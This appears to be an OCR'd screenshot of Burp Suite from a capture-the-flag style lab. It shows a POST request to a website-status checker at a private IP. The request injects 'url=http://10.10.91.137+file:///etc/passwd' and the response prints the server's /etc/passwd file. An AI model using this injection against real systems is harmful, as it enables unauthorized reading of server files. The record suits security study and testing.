 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.91.137 HTTP/1
Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.91.137
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://10.10.91.137
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Referer: http://10.10.91.137/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http://10.10.91.137+file:///etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render \n
<link rel="stylesheet" href="style.css">
</head>
<body>
<header>
<img src="/logo.png" alt="Logo">
<h2>Is it down or just me?</h2>
</header>
<div class="container">
<h1>Is that website down, or is it just you?</h1>
<form id="urlForm" action="index.php" method="POST">
<input type="url" id="url" name="url" placeholder="Please enter a URL." required><br>
<button type="submit">Is it down?</button>
</form>
</div>
</div>
<footer>© 2024 isitdownorjustme LLC</footer>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
aleks:x:1000:1000:Aleks:/home/aleks:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
© 2024 isitdownorjustme LLC
Inspector
Notes
Done 4,020 bytes | 1,049 millis
Event log (3) All issues Memory: 178.5MB